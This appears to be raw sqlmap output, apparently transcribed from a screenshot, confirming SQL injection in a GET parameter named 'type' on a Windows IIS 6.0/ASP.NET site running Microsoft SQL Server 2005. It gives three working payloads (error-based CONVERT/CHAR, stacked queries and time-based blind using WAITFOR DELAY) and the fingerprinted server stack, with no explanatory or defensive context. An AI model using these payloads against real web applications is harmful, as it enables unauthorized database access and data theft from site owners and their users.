 Place: GET
Parameter: type
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
e
Payload: type=%BB%F9%B4%A1%D1%A7%BF%C6' AND 7150=CONVERT(INT,(SELECT CHAR(
113)+CHAR(118)+CHAR(106)+CHAR(116)+CHAR(113)+(SELECT (CASE WHEN (7150=7150) TH
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(111)+CHAR(112)+CHAR(1
13))) AND 'ltBv'='ltBv
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=%BB%F9%B4%A1%D1%A7%BF%C6'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=%BB%F9%B4%A1%D1%A7%BF%C6' WAITFOR DELAY '0:0:5'--
---
[10:11:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005